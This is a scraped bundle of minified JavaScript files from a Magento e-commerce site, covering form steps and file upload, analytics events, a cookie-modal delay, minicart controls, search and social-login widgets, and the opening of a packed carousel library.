function handleFileDrop(e){e.preventDefault();e.stopPropagation();unhighlightDragArea();const files=e.originalEvent.dataTransfer.files;$fileInput[0].files=files;$fileInput.trigger('change');}
$container.on('dragover',function(e){e.preventDefault();e.stopPropagation();highlightDragArea();});$container.on('dragleave',function(e){e.preventDefault();e.stopPropagation();unhighlightDragArea();});$container.on('drop',handleFileDrop);$container.on('click',function(){$fileInput.trigger('click');});}
bindDnDHandlers($('#cf-fileUploadContainer-1'),$('#cf-partner_file_upload-1'));const addMoreButton=$('#cf-addMoreFiles');addMoreButton.off('click').on('click',function(){const maxFileInputs=10;let fileInputCount=$('.cf-file-upload-container').length;if(fileInputCount>=maxFileInputs){$(this).hide();return;}
const newIndex=fileInputCount+1;const newContainerId='cf-fileUploadContainer-'+newIndex;const newInputId='cf-partner_file_upload-'+newIndex;const newBlock=`
                <div class="cf-file-upload-container" id="${newContainerId}" style="margin-top: 1rem;">
                    <div class="cf-file-upload-item">
                        <svg class="cf-file-upload-icon" width="48" height="48" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                            <path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"></path>
                            <polyline points="17 8 12 3 7 8"></polyline>
                            <line x1="12" y1="3" x2="12" y2="15"></line>
                        </svg>
                        <p>Drag &amp; drop files here or click to browse</p>
                        <input
                            type="file"
                            id="${newInputId}"
                            name="partner_file_upload[]"
                            multiple
                            accept="image/*"
                            class="cf-file-input"
                        />
                    </div>
                </div>
            `;$(newBlock).insertBefore(addMoreButton);const $newContainer=$('#'+newContainerId);const $newInput=$('#'+newInputId);bindDnDHandlers($newContainer,$newInput);if($('.cf-file-upload-container').length>=maxFileInputs){addMoreButton.hide();}});const form=$('#cf-partnerForm');const steps=form.find('.cf-form-section');const progressBar=form.find('.cf-progress-bar');const stepIndicators=form.find('.cf-progress-steps .cf-step');const prevBtn=form.find('.cf-previous');const nextBtn=form.find('.cf-next');const submitBtn=form.find('.cf-submit');let currentStep=0;form.mage('validation',{errorPlacement:function(error,element){if(element.is(':checkbox')||element.is(':radio')){const groupName=element.attr('name');const lastElement=$(`input[name="${groupName}"]`).last();error.insertAfter(lastElement.closest('.cf-checkbox-item, .cf-radio-item'));}else{error.appendTo(element.closest('.cf-form-group').find('.cf-field-error'));}}});function validateStep(stepIndex){const currentStepElement=steps.eq(stepIndex);const stepFields=currentStepElement.find(':input[required], :input[data-validate]');let isValid=true;stepFields.each(function(){const field=$(this);if(!field.valid()){isValid=false;if(field.is(':checkbox')||field.is(':radio')){field.closest('.cf-checkbox-container, .cf-radio-container').closest('.cf-form-group').addClass('cf-invalid');}else{field.closest('.cf-form-group').addClass('cf-invalid');}}else{if(field.is(':checkbox')||field.is(':radio')){field.closest('.cf-checkbox-container, .cf-radio-container').closest('.cf-form-group').removeClass('cf-invalid');}else{field.closest('.cf-form-group').removeClass('cf-invalid');}}});return isValid;}
function updateStep(stepIndex){if(stepIndex>currentStep&&!validateStep(currentStep)){return;}
steps.removeClass('cf-active').eq(stepIndex).addClass('cf-active');progressBar.css('width',`${(stepIndex / (steps.length - 1)) * 100}%`);stepIndicators.removeClass('cf-active cf-completed');stepIndicators.each(function(index){if(index<stepIndex){$(this).addClass('cf-completed');}else if(index===stepIndex){$(this).addClass('cf-active');}});currentStep=stepIndex;prevBtn.toggle(currentStep>0);nextBtn.toggle(currentStep<steps.length-1);submitBtn.toggle(currentStep===steps.length-1);}
nextBtn.on('click',()=>updateStep(currentStep+1));prevBtn.on('click',()=>updateStep(currentStep-1));form.on('submit',function(e){if(!validateStep(currentStep)){e.preventDefault();}});form.find(':input').on('input change',function(){const $field=$(this);if($field.is(':checkbox')||$field.is(':radio')){$field.closest('.cf-checkbox-container, .cf-radio-container').closest('.cf-form-group').removeClass('cf-invalid');}else{$field.closest('.cf-form-group').removeClass('cf-invalid');}});stepIndicators.on('click',function(){const targetStep=$(this).index();if(targetStep<=currentStep){updateStep(targetStep);}});form.on('keydown',function(e){if(e.key==='Enter'){const activeStepFields=steps.eq(currentStep).find(':input:visible');const activeFieldIndex=activeStepFields.index(document.activeElement);if(activeFieldIndex>=0&&activeFieldIndex<activeStepFields.length-1){e.preventDefault();activeStepFields.eq(activeFieldIndex+1).focus();}else{e.preventDefault();}}});});});;require(['jquery','matchMedia','domReady!'],function($){'use strict';function initializeSection($sectionsContainer){var $panels=$sectionsContainer.find('[data-role="content"]');if(!$panels.length){return;}
var $activePanel=null;var $firstTitle=$sectionsContainer.find('[data-role="collapsible"]').first();if($firstTitle.length){var targetSelector=$firstTitle.find('[data-toggle="switch"]').attr('href');if(targetSelector&&targetSelector.charAt(0)==='#'){$activePanel=$panels.filter(targetSelector);}}
$panels.hide().removeClass('active _active');if(!$activePanel||!$activePanel.length){$activePanel=$panels.first();}
$activePanel.show().addClass('active');}
$(function(){var mobileQuery=window.matchMedia('(max-width: 1023px)');if(mobileQuery&&typeof mobileQuery.matches==='boolean'&&!mobileQuery.matches){return;}
var $navSections=$('.sections.nav-sections .section-items');if(!$navSections.length){return;}
$navSections.each(function(){initializeSection($(this));});});});

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Mirasvit_GoogleTagManager/js/event/view-item-list.min.js
body_size: 479
content:
define(['jquery','underscore','Mirasvit_Tm/js/event/abstract'],function($,_,AbstractEvent){'use strict';return AbstractEvent.extend({isLoading:false,initEventSelector:function(){this.eventSelector='['+this.eventAttr+'="view_item_list"]';},listeners:function(){$(document).on('mst-gtm-init-products',function(){_.each($(this.eventSelector),function(el){let $el=$(el);if(this.isVisible($el)){this.sendData($el);}}.bind(this));}.bind(this));},sendData:function($el){let $listEl=$(this.listSelector,$el);let $productEls=$(this.productSelector,$el);if(!$listEl.length&&$el[0].hasAttribute(this.listAttr)){$listEl=$el;}
let productIds=[];_.each($productEls,function(productEl){let productId=parseInt($(productEl).attr(this.productAttr));if(productId){productIds.push(productId);}}.bind(this));if(productIds.length){this.setGaData($listEl,productIds);}},setGaData:function($listEl,productIds){let listId=$listEl.attr(this.listAttr);let listName=$listEl.attr(this.listNameAttr);if(typeof this.sentLists[listId]=='undefined'||!this.sentLists[listId]){this.sentLists[listId]=true;let currency='';let items=[];for(var i in productIds){items.push(window.mstGtmProducts[productIds[i]]);if(typeof window.mstGtmProducts[productIds[i]].currency!='undefined'){currency=window.mstGtmProducts[productIds[i]].currency;}}
window.dataLayer.push({ecommerce:null});window.dataLayer.push('event','view_item_list',{item_list_id:listId,item_list_name:listName,items:[items]});}}});});

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Amasty_GdprCookieDelay/js/delay-modal.min.js
body_size: 234
content:
define(['jquery'],function($){'use strict';var delay=5000;function hideAndDelay($modal){$modal.css({'opacity':'0','pointer-events':'none'});setTimeout(function(){$modal.css({'opacity':'1','pointer-events':'auto'});},delay);}
function observeModal(){var $modal=$('[data-amgdpr-js="modal"]');if($modal.length){hideAndDelay($modal);return;}
var observer=new MutationObserver(function(mutations,obs){mutations.forEach(function(mutation){if(mutation.addedNodes.length){$(mutation.addedNodes).each(function(){var $node=$(this);if($node.attr('data-amgdpr-js')==='modal'){hideAndDelay($node);obs.disconnect();}});}});});observer.observe(document.body,{childList:true,subtree:true});}
$(document).ready(function(){observeModal();});});

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Magento_Checkout/js/minicart-qty-buttons.min.js
body_size: 578
content:
define(['jquery','domReady!'],function($){'use strict';if(window.__toneartMiniQtyBound)return;window.__toneartMiniQtyBound=true;var ROOT='.block-minicart';var INPUT_SEL='input.cart-item-qty';function stepOf($i){var s=$i.attr('step')||'1';if(s==='any')return 1;var n=parseFloat(s);return isNaN(n)?1:n;}
function roundToStep(val,step){if(!step||step===1)return val;var s=parseFloat(step)||1;var dec=(String(step).split('.')[1]||'').length;return parseFloat((Math.round(val / s)*s).toFixed(dec));}
function dispatchNative(el,type){var e;try{e=new Event(type,{bubbles:true,cancelable:true});}catch(_){e=document.createEvent('Event');e.initEvent(type,true,true);}
el.dispatchEvent(e);}
function adjust($btn,dir){var $wrap=$btn.closest('.qty-control-wrap');var $i=$wrap.find(INPUT_SEL).first();if(!$i.length)return;var min=parseFloat($i.attr('min'));if(isNaN(min))min=1;var max=parseFloat($i.attr('max'));var step=stepOf($i);var cur=parseFloat($i.val());if(isNaN(cur))cur=min;var next=cur+dir*step;if(!isNaN(max))next=Math.min(next,max);next=Math.max(next,min);next=roundToStep(next,step);$i.val(next);var el=$i.get(0);dispatchNative(el,'input');dispatchNative(el,'change');dispatchNative(el,'keyup');$i.trigger('input').trigger('change').trigger('keyup');$i.focus();}
$(document).off('click.minicartQty').on('click.minicartQty',ROOT+' .qty-plus',function(e){e.preventDefault();adjust($(this),+1);}).on('click.minicartQty',ROOT+' .qty-minus',function(e){e.preventDefault();adjust($(this),-1);});});

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Sisu_Checkout/js/view/minicart.min.js
body_size: 224
content:
define(['uiComponent','Magento_Customer/js/customer-data','jquery','ko','underscore','sidebar'],function(Component,customerData,$,ko,_){'use strict';var mixin={sisuCheckGo:function(data,event){$(".loading-spinner").show();if(event.type=='click'){if(typeof window["sisuIsValid"]=='function'){var sisuIsValid=window["sisuIsValid"]();}else{var sisuIsValid=true;}
console.log('sisuIsValid',sisuIsValid);if(sisuIsValid==false){console.log('Blocked by SISU');event.preventDefault();event.stopPropagation();event.stopImmediatePropagation();return false;}}},sisuCartGo:function(data,event){$(".loading-spinner").show();}};return function(target){return target.extend(mixin);};});

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/js/doofinder-layer-trigger.min.js
body_size: 662
content:
define(['domReady!'],function(){'use strict';var TRIGGER_SELECTOR=['.page-header .block-search .label','.page-header .block-search .action.search','.page-header [data-action="toggle-search"]'].join(', ');var INPUT_SELECTOR='#search';var DATA_FLAG='data-doofinder-layer-bound';var POLL_DELAY=120;var POLL_ATTEMPTS=50;function getDoofinderOpener(){if(window.dfLayer&&typeof window.dfLayer.open==='function'){return function(){window.dfLayer.open();};}
if(window.doofinderLayer&&typeof window.doofinderLayer.open==='function'){return function(){window.doofinderLayer.open();};}
if(typeof window.doofinderApp==='function'){return function(){try{window.doofinderApp('openLayer');}catch(error){if(window.console&&typeof window.console.warn==='function'){console.warn('[Doofinder]',error);}}};}
return null;}
function focusSearchField(){window.requestAnimationFrame(function(){var input=document.querySelector(INPUT_SELECTOR);if(input&&document.activeElement!==input){input.focus();}});}
function openLayer(){var opener=getDoofinderOpener();if(opener){opener();focusSearchField();return true;}
return false;}
function warmAndOpenLayer(){if(openLayer()){return;}
var retries=POLL_ATTEMPTS;var intervalId=window.setInterval(function(){if(openLayer()||--retries<=0){window.clearInterval(intervalId);}},POLL_DELAY);}
function bindTrigger(element){if(!element||element.hasAttribute(DATA_FLAG)){return;}
element.setAttribute(DATA_FLAG,'1');element.addEventListener('click',warmAndOpenLayer);element.addEventListener('keydown',function(event){if(event.key==='Enter'||event.key===' '){warmAndOpenLayer();}});}
function bindSearchInput(){var input=document.querySelector(INPUT_SELECTOR);if(!input||input.hasAttribute(DATA_FLAG)){return;}
input.setAttribute(DATA_FLAG,'1');input.addEventListener('focus',warmAndOpenLayer);}
function bindTriggers(){document.querySelectorAll(TRIGGER_SELECTOR).forEach(bindTrigger);bindSearchInput();}
bindTriggers();if(window.MutationObserver){var observer=new MutationObserver(function(){bindTriggers();});observer.observe(document.body,{childList:true,subtree:true});}else{window.setInterval(bindTriggers,1000);}});

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Mirasvit_SocialLogin/js/login.min.js
body_size: 477
content:
define(['jquery','Magento_Customer/js/customer-data'],function($,customerData){'use strict';$.widget('mst.socialLogin',{options:{selector:'',isPopupMode:false},_create:function(){if(this.options.isPopupMode){this.initPopupMode();}
$('a'+this.options.selector).css('visibility','visible');$('body').on('click',this.options.selector,function(e){const $target=$(e.currentTarget);let href=$target.attr('href');const currentUrl=window.location.href;const url=new URL(href,window.location.origin);url.searchParams.set('from',currentUrl);href=url.toString();$target.attr('href',href);this.updateCustomerData();}.bind(this));},initPopupMode:function(){$('body').on('click',this.options.selector,function(e){e.preventDefault();const $target=$(e.currentTarget);let href=$target.attr('href');const title=$target.attr('title');const top=(window.outerHeight-480)/ 2;const left=(window.outerWidth-640)/ 2;const features='width=640px,height=480px,top='+top+'px,left='+left+'px';const currentUrl=window.location.href;const url=new URL(href,window.location.origin);url.searchParams.set('from',currentUrl);href=url.toString();window.open(href,title,features);});window.addEventListener('message',function(e){const data=e.data;if(data.name!=='socialLogin'){return;}
this.updateCustomerData();if(data.url){window.location.href=data.url;}else{window.location.reload();}}.bind(this));},updateCustomerData:function(){customerData.invalidate(['customer','cart']);customerData.reload(['customer','cart'],true);}});return $.mst.socialLogin;});

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/MagicToolbox_MagicScroll/js/magicscroll.min.js
body_size: 43363
content:
eval(function(m,a,g,i,c,k){c=function(e){return(e<a?'':c(parseInt(e/a)))+((e=e%a)>35?String.fromCharCode(e+29):e.toString(36))};if(!''.replace(/^/,String)){while(g--){k[c(g)]=i[g]||c(g)}i=[function(e){return k[e]}];c=function(){return'\\w+'};g=1};while(g--){if(i[g]){m=m.replace(new RegExp('\\b'+c(g)+'\\b','g'),i[g])}}return m}('1n.5r=(17(){18 u,v;u=v=(17(){18 S={5q:"kx.3.7",e8:0,9a:{},$7k:17(W){1a(W.$7x||(W.$7x=++M.e8))},b1:17(W){1a(M.9a[W]||(M.9a[W]={}))},$F:17(){},$1c:17(){1a 1c},$1f:17(){1a 1f},hd:"h8-"+1h.4p(1h.7Z()*1x dy().h4()),3h:17(W){1a(W!=1i)},dZ:17(X,W){1a(X!=1i)?X:W},bm:17(W){1a!!(W)},1O:17(Y){18 W=hE;17 X(Z){1a 8V Z==="4v"&&Z>-1&&Z%1===0&&Z<=W}if(!M.3h(Y)){1a 1c}if(Y.$5j){1a Y.$5j}if(!!Y.5g){if(Y.5g===1){1a"6V"}if(Y.5g===3){1a"gN"}}if(Y===1n){1a"1n"}if(Y===1l){1a"1l"}if(Y 3H 1n.dR){1a"17"}if(Y 3H 1n.gP){1a"2e"}if(Y 3H 1n.4g){1a"4m"}if(Y 3H 1n.dy){1a"gS"}if(Y 3H 1n.hy){1a"ht"}if(X(Y.1k)&&Y.2P){1a"i8"}if(X(Y.1k)&&Y.c7){1a"3q"}if((Y 3H 1n.e9||Y 3H 1n.dR)&&Y.4Z===M.4t){1a"2K"}if(M.1e.5Q){if(M.3h(Y.eC)){1a"1v"}}1b{if(Y===1n.1v||Y.4Z===1n.1t||Y.4Z===1n.il||Y.4Z===1n.iW||Y.4Z===1n.j3||Y.4Z===1n.jv){1a"1v"}}1a 8V(Y)},1V:17(ab,aa){if(!(ab 3H 1n.4g)){ab=[ab]}if(!aa){1a ab[0]}1r(18 Z=0,X=ab.1k;Z<X;Z++){if(!M.3h(ab)){5c}1r(18 Y in aa){if(!e9.2c.4C.2k(aa,Y)){5c}3o{ab[Z][Y]=aa[Y]}3C(W){}}}1a ab[0]},aS:17(aa,Z){if(!(aa 3H 1n.4g)){aa=[aa]}1r(18 Y=0,W=aa.1k;Y<W;Y++){if(!M.3h(aa[Y])){5c}if(!aa[Y].2c){5c}1r(18 X in(Z||{})){if(!aa[Y].2c[X]){aa[Y].2c[X]=Z[X]}}}1a aa[0]},hh:17(Y,X){if(!M.3h(Y)){1a Y}1r(18 W in(X||{})){if(!Y[W]){Y[W]=X[W]}}1a Y},$3o:17(){1r(18 X=0,W=3q.1k;X<W;X++){3o{1a 3q[X]()}3C(Y){}}1a 1i},$A:17(Y){if(!M.3h(Y)){1a M.$([])}if(Y.ed){1a M.$(Y.ed())}if(Y.2P){18 X=Y.1k||0,W=1x 4g(X);4O(X--){W[X]=Y[X]}1a M.$(W)}1a M.$(4g.2c.8x.2k(Y))},6s:17(){1a 1x dy().h4()},6B:17(aa){18 Y;7J(M.1O(aa)){1W"8O":Y={};1r(18 Z in aa){Y[Z]=M.6B(aa[Z])}1P;1W"4m":Y=[];1r(18 X=0,W=aa.1k;X<W;X++){Y[X]=M.6B(aa[X])}1P;2H:1a aa}1a M.$(Y)},$:17(Y){18 W=1f;if(!M.3h(Y)){1a 1i}if(Y.$co){1a Y}7J(M.1O(Y)){1W"4m":Y=M.hh(Y,M.1V(M.4g,{$co:M.$F}));Y.1B=Y.aG;Y.2O=M.4g.2O;1a Y;1P;1W"2e":18 X=1l.fg(Y);if(M.3h(X)){1a M.$(X)}1a 1i;1P;1W"1n":1W"1l":M.$7k(Y);Y=M.1V(Y,M.4e);1P;1W"6V":M.$7k(Y);Y=M.1V(Y,M.3L);1P;1W"1v":Y=M.1V(Y,M.1t);1P;1W"gN":1W"17":1W"gS":2H:W=1c;1P}if(W){1a M.1V(Y,{$co:M.$F})}1b{1a Y}},$1x:17(W,Y,X){1a M.$(M.81.6m(W)).fp(Y||{}).2W(X||{})},az:17(Z,aa,X){18 W,ac,Y,ae=[],ad=-1;X||(X=M.hd);W=M.$(X)||M.$1x("3n",{id:X,1I:"9g/aD"}).43((1l.jw||1l.40),"1M");ac=W.gs||W.gq;if(M.1O(aa)!=="2e"){1r(18 Y in aa){ae.1Y(Y+":"+aa[Y])}aa=ae.96(";")}if(ac.h6){ad=ac.h6(Z+" {"+aa+"}",ac.kf.1k)}1b{3o{ad=ac.kk(Z,aa,ac.km.1k)}3C(ab){}}1a ad},dP:17(Z,W){18 Y,X;Y=M.$(Z);if(M.1O(Y)!=="6V"){1a}X=Y.gs||Y.gq;if(X.g9){X.g9(W)}1b{if(X.g7){X.g7(W)}}},jz:17(){1a"iB-hx-hL-ho-hT".5w(/[hS]/g,17(Y){18 X=1h.7Z()*16|0,W=Y==="x"?X:(X&3|8);1a W.9M(16)}).8M()},ir:(17(){18 W;1a 17(X){if(!W){W=1l.6m("a")}W.2M("bZ",X);1a("!!"+W.bZ).5w("!!","")}})(),hK:17(Y){18 Z=0,W=Y.1k;1r(18 X=0;X<W;++X){Z=31*Z+Y.kw(X);Z%=iL}1a Z}};18 M=S;18 N=S.$;if(!1n.d6){1n.d6=S;1n.$h8=S.$}M.4g={$5j:"4m",67:17(Z,aa){18 W=14.1k;1r(18 X=14.1k,Y=(aa<0)?1h.7b(0,X+aa):aa||0;Y<X;Y++){if(14[Y]===Z){1a Y}}1a-1},2O:17(W,X){1a 14.67(W,X)!=-1},aG:17(W,Z){1r(18 Y=0,X=14.1k;Y<X;Y++){if(Y in 14){W.2k(Z,14[Y],Y,14)}}},5l:17(W,ab){18 aa=[];1r(18 Z=0,X=14.1k;Z<X;Z++){if(Z in 14){18 Y=14[Z];if(W.2k(ab,14[Z],Z,14)){aa.1Y(Y)}}}1a aa},gh:17(W,aa){18 Z=[];1r(18 Y=0,X=14.1k;Y<X;Y++){if(Y in 14){Z[Y]=W.2k(aa,14[Y],Y,14)}}1a Z}};M.aS(gP,{$5j:"2e",4n:17(){1a 14.5w(/^\\s+|\\s+$/g,"")},eq:17(W,X){1a(X||1c)?(14.9M()===W.9M()):(14.3c().9M()===W.3c().9M())},6r:17(){1a 14.5w(/-\\D/g,17(W){1a W.bf(1).8M()})},bk:17(){1a 14.5w(/[A-Z]/g,17(W){1a("-"+W.bf(0).3c())})},hm:17(W){1a 1X(14,W||10)},hv:17(){1a 3t(14)},e5:17(){1a!14.5w(/1f/i,"").4n()},7X:17(X,W){W=W||"";1a(W+14+W).67(W+X+W)>-1}});S.aS(dR,{$5j:"17",1d:17(){18 X=M.$A(3q),W=14,Y=X.7w();1a 17(){1a W.4Q(Y||1i,X.dQ(M.$A(3q)))}},6M:17(){18 X=M.$A(3q),W=14,Y=X.7w();1a 17(Z){1a W.4Q(Y||1i,M.$([Z||(M.1e.1E?1n.1v:1i)]).dQ(X))}},3D:17(){18 X=M.$A(3q),W=14,Y=X.7w();1a 1n.5m(17(){1a W.4Q(W,X)},Y||0)},eT:17(){18 X=M.$A(3q),W=14;1a 17(){1a W.3D.4Q(W,X)}},eK:17(){18 X=M.$A(3q),W=14,Y=X.7w();1a 1n.hN(17(){1a W.4Q(W,X)},Y||0)}});18 T={};18 L=7P.hP.3c();18 K=L.4S(/(5e|bC|5Q|cK)\\/(\\d+\\.?\\d*)/i);18 P=L.4S(/(ii|cs)\\/(\\d+\\.?\\d*)/i)||L.4S(/(ha|bt|hi|fy|9k|cs)\\/(\\d+\\.?\\d*)/i);18 R=L.4S(/5q\\/(\\d+\\.?\\d*)/i);18 G=1l.5R.3n;17 H(X){18 W=X.bf(0).8M()+X.8x(1);1a X in G||("gO"+W)in G||("hl"+W)in G||("ms"+W)in G||("O"+W)in G}M.1e={4M:{io:!!(1l.hR),hU:!!(1n.hW),hX:!!(1l.gA),6p:!!(1l.hY||1l.i0||1l.aN||1l.ek||1l.iu||1l.i7||1l.i6||1l.i5||1l.i4),eM:!!(1n.i3)&&!!(1n.i1)&&(1n.c0&&"hQ"in 1x c0),2T:H("2T"),8r:H("8r"),fG:H("fG"),2u:H("2u"),6d:1c,fQ:1c,cF:1c,4l:1c,bD:(17(){1a 1l.hV.hZ("i9://iq.iy.ix/iw/iv/hO#it","1.1")}())},c5:(17(){1a"is"in 1n||(1n.gu&&1l 3H gu)||(7P.ib>0)||(7P.im>0)}()),5M:!!L.4S(/(bl|bb\\d+|ik).+|ij|ih\\/|ic|hu|hp|hn|hz|hA|hB|ip(fO|gy|ad)|hC|hD|hG |hI|hM|hF|5M.+fy|i2|9k m(k0|in)i|jZ( jY)?|gn|p(jX|jW)\\/|jV|jT|jS|jN(4|6)0|jM|jE|jD\\.(1e|iA)|jB|k1|jO (ce|gn)|k2|ki/),6L:(K&&K[1])?K[1].3c():(1n.9k)?"cK":!!(1n.kv)?"5Q":(1l.kh!==3g||1n.ke!==1i)?"bC":(1n.ka!==1i||!7P.k7)?"5e":"k5",5q:(K&&K[2])?3t(K[2]):0,8q:(P&&P[1])?P[1].3c():"",bM:(P&&P[2])?3t(P[2]):0,gY:"",cc:"",5D:"",1E:0,7q:L.4S(/ip(?:ad|gy|fO)/)?"d0":(L.4S(/(?:jx|bl)/)||7P.7q.4S(/gH|aZ|j0/i)||["iZ"])[0].3c(),gG:1l.bG&&1l.bG.3c()==="fE",fz:0,66:17(){1a(1l.bG&&1l.bG.3c()==="fE")?1l.40:1l.5R},6d:1n.6d||1n.iX||1n.iV||1n.iU||1n.iT||3g,bv:1n.bv||1n.fJ||1n.fJ||1n.iS||1n.iR||1n.iP||3g,6h:1c,8j:17(){if(M.1e.6h){1a}18 Z;18 Y;M.1e.6h=1f;M.40=M.$(1l.40);M.aZ=M.$(1n);3o{18 X=M.$1x("34").2W({1y:2A,1A:2A,6H:"2q",2J:"7h",1M:-iO}).43(1l.40);M.1e.fz=X.fm-X.eu;X.2i()}3C(W){}3o{Z=M.$1x("34");Y=Z.3n;Y.fU="fR:aP(cf://),aP(cf://),iM aP(cf://)";M.1e.4M.fQ=(/(aP\\s*\\(.*?){3}/).3v(Y.fR);Y=1i;Z=1i}3C(W){}if(!M.1e.fT){M.1e.fT=M.bA("8r").bk()}3o{Z=M.$1x("34");Z.3n.fU=M.bA("5l").bk()+":ef(iI);";M.1e.4M.cF=!!Z.3n.1k&&(!M.1e.1E||M.1e.1E>9);Z=1i}3C(W){}if(!M.1e.4M.cF){M.$(1l.5R).2U("no-iF-4d")}3o{M.1e.4M.4l=(17(){18 aa=M.$1x("4l");1a!!(aa.9x&&aa.9x("2d"))}())}3C(W){}if(1n.iE===3g&&1n.iD!==3g){T.79="j4"}M.4e.1s.2k(M.$(1l),"9c")}};(17(){18 X=[],aa,Z,ab;17 W(){1a!!(3q.c7.e3)}7J(M.1e.6L){1W"5Q":if(!M.1e.5q){M.1e.5q=!!(1n.c0)?3:2}1P;1W"bC":M.1e.5q=(P&&P[2])?3t(P[2]):0;1P}M.1e[M.1e.6L]=1f;if(P&&P[1]==="ha"){M.1e.8q="bt"}if(!!1n.bt){M.1e.bt=1f}if(P&&P[1]==="cs"){M.1e.8q="9k";M.1e.9k=1f}if(M.1e.8q==="hi"&&(R&&R[1])){M.1e.bM=3t(R[1])}if(M.1e.7q==="bl"&&M.1e.5e&&(R&&R[1])){M.1e.gJ=1f}aa=({bC:["-hf-","hl","hf"],5e:["-5e-","gO","5e"],5Q:["-ms-","ms","ms"],cK:["-o-","O","o"]})[M.1e.6L]||["","",""];M.1e.gY=aa[0];M.1e.cc=aa[1];M.1e.5D=aa[2];M.1e.1E=!M.1e.5Q?3g:(1l.gE)?1l.gE:(17(){18 ac=0;if(M.1e.gG){1a 5}7J(M.1e.5q){1W 2:ac=6;1P;1W 3:ac=7;1P}1a ac}());if(!M.1e.5M&&M.1e.7q==="gH"&&M.1e.c5){M.1e.5M=1f;M.1e.7q="d0"}X.1Y(M.1e.7q+"-4d");if(M.1e.5M){X.1Y("5M-4d")}if(M.1e.gJ){X.1Y("bl-1e-4d")}if(M.1e.1E){M.1e.8q="ie";M.1e.bM=M.1e.1E;X.1Y("ie"+M.1e.1E+"-4d");1r(Z=11;Z>M.1e.1E;Z--){X.1Y("lt-ie"+Z+"-4d")}}if(M.1e.5e&&M.1e.5q<jo){M.1e.4M.6p=1c}if(M.1e.6d){M.1e.6d.2k(1n,17(){M.1e.4M.6d=1f})}if(M.1e.4M.bD){X.1Y("bD-4d")}1b{X.1Y("no-bD-4d")}ab=(1l.5R.6K||"").4S(/\\S+/g)||[];1l.5R.6K=M.$(ab).dQ(X).96(" ");3o{1l.5R.2M("2b-4d-gQ",M.1e.8q);1l.5R.2M("2b-4d-gQ-gR",M.1e.bM);1l.5R.2M("2b-4d-6L",M.1e.6L);1l.5R.2M("2b-4d-6L-gR",M.1e.5q)}3C(Y){}if(M.1e.1E&&M.1e.1E<9){1l.6m("4E");1l.6m("38")}if(!1n.7P.jm){M.$(["jj","j6","jh","jd","ja"]).1B(17(ac){T["j7"+ac.3c()]=1n.7P.jC?"iz"+ac:-1})}}());(17(){M.1e.6p={dW:M.1e.4M.6p,cC:17(){1a!!(1l.j8||1l[M.1e.5D+"j9"]||1l.6p||1l.jb||1l[M.1e.5D+"jc"])},ez:17(W,X){if(!X){X={}}if(14.dW){M.$(1l).1G(14.bQ,14.eb=17(Y){if(14.cC()){if(X.e4){X.e4()}}1b{M.$(1l).1S(14.bQ,14.eb);if(X.eg){X.eg()}}}.6M(14));M.$(1l).1G(14.cj,14.5H=17(Y){if(X.aU){X.aU()}M.$(1l).1S(14.cj,14.5H)}.6M(14));(W.je||W[M.1e.5D+"jf"]||W[M.1e.5D+"jg"]||17(){}).2k(W)}1b{if(X.aU){X.aU()}}},ji:(1l.aN||1l.ek||1l[M.1e.5D+"jl"]||1l[M.1e.5D+"jn"]||17(){}).1d(1l),bQ:1l.e7?"jp":(1l.aN?"":M.1e.5D)+"jq",cj:1l.e7?"jr":(1l.aN?"":M.1e.5D)+"js",hc:M.1e.5D,jt:1i}}());18 V=/\\S+/g,J=/^(6g(ee|eX|f0|f1)ju)|((5f|6n)(ee|eX|f0|f1))$/,O={"jk":("3g"===8V(G.f5))?"iQ":"f5"},Q={iG:1f,iH:1f,3u:1f,dh:1f,6Z:1f},I=(1n.f8)?17(Y,W){18 X=1n.f8(Y,1i);1a X?X.iJ(W)||X[W]:1i}:17(Z,X){18 Y=Z.iK,W=1i;W=Y?Y[X]:1i;if(1i==W&&Z.3n&&Z.3n[X]){W=Z.3n[X]}1a W};17 U(Y){18 W,X;X=(M.1e.5e&&"5l"==Y)?1c:(Y in G);if(!X){W=M.1e.cc+Y.bf(0).8M()+Y.8x(1);if(W in G){1a W}}1a Y}M.bA=U;M.3L={92:17(W){1a!(W||"").7X(" ")&&(14.6K||"").7X(W," ")},2U:17(aa){18 X=(14.6K||"").4S(V)||[],Z=(aa||"").4S(V)||[],W=Z.1k,Y=0;1r(;Y<W;Y++){if(!M.$(X).2O(Z[Y])){X.1Y(Z[Y])}}14.6K=X.96(" ");1a 14},4U:17(ab){18 X=(14.6K||"").4S(V)||[],aa=(ab||"").4S(V)||[],W=aa.1k,Z=0,Y;1r(;Z<W;Z++){if((Y=M.$(X).67(aa[Z]))>-1){X.c3(Y,1)}}14.6K=ab?X.96(" "):"";1a 14},iN:17(W){1a 14.92(W)?14.4U(W):14.2U(W)},2t:17(X){18 Y=X.6r(),W=1i;X=O[Y]||(O[Y]=U(Y));W=I(14,X);if("21"===W){W=1i}if(1i!==W){if("3u"==X){1a M.3h(W)?3t(W):1}if(J.3v(X)){W=1X(W,10)?W:"dS"}}1a W},1Q:17(X,W){18 Z=X.6r();3o{if("3u"==X){14.3Z(W);1a 14}X=O[Z]||(O[Z]=U(Z));14.3n[X]=W+(("4v"==M.1O(W)&&!Q[Z])?"2N":"")}3C(Y){}1a 14},2W:17(X){1r(18 W in X){14.1Q(W,X[W])}1a 14},iC:17(){18 W={};M.$A(3q).1B(17(X){W[X]=14.2t(X)},14);1a W},3Z:17(Y,W){18 X;W=W||1c;14.3n.3u=Y;Y=1X(3t(Y)*2A);if(W){if(0===Y){if("6x"!=14.3n.6y){14.3n.6y="6x"}}1b{if("7s"!=14.3n.6y){14.3n.6y="7s"}}}if(M.1e.1E&&M.1e.1E<9){if(!6W(Y)){if(!~14.3n.5l.67("cT")){14.3n.5l+=" 